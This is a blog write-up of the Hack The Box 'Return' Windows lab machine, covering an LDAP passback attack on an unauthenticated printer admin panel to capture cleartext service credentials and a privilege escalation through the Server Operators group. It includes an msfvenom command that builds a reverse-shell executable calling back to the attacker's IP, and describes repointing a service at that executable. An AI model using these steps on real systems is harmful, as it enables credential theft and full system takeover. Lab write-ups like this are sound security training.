HTB - Return Writeup
👾 Machine Overview
This is a writeup of the machine Return from HTB, it’s an easy difficulty Windows machine which featured an LDAP passback attack, and local privilege escalation via the Server Operators group.
🔍 Enumeration
An initial nmap scan of the host gave the following results:
1 | nmap -sV -sC 10.129.95.241 |
Anonymous SMB and LDAP didn’t provide any quick wins.
🌐 HTB Printer Admin Panel
The site running on port 80 has an admin panel for a printer that’s accessible without any authentication

The settings page lists information for an LDAP server that we’re able to change. I checked the page source to see if we could read the password on the site, but it’s actually correctly censored to stars.

I spun up a netcat listener on port 389, and changed the LDAP server address to my box’s ip to see if we could perform an LDAP passback.

Sure enough, it’s authenticating using a cleartext password for svc-printer.
I used the credentials to log in and grab the flag.

🥇 Root
I started by checking out svc-printer‘s groups and privileges.


We have some pretty notable groups and privileges, specifically the Server Operators group, SeLoadDriverPrivilege, and SeBackupPrivilege.
I started off by trying to exploit SeBackupPrivilege to dump the SAM and SYSTEM files, but that only resulted in hashes for local accounts that I wasn’t able to crack or pass to login.
I then tried using SeLoadDriverPrivilege and this POC to load a malicious driver, but that didn’t work either.
💻 Server Operators
Members of the Server Operators group are able to manipulate services, we can use either sc.exe or PsService.exe to create a service that will start a given executable as NT AUTHORITY\SYSTEM.
I first used msfvenom to create a reverse shell in exe format.
1 | msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.3 LPORT=6969 -f exe -o rev.exe |

I then used sc.exe to change the path of the VSS service to the reverse shell, and started it.

This popped a system level shell which I was then able to use to grab the flag.
📖 Resources
| 🔗 Hyperlink | ℹ️ Info |
|---|---|
| SeBackupPrivilege | Cybersec Notes |
| SeLoadDriverPrivilege | POC for loading a malicious driver |
| Server Operators | HackTricks Server Operators PrivEsc |
- Title: HTB - Return Writeup
- Author: Liam Geyer
- Created at : 2024-07-26 00:00:00
- Updated at : 2025-12-14 15:17:56
- Link: https://lfgberg.org/2024/07/26/htb/return/
- License: This work is licensed under CC BY-NC-SA 4.0.
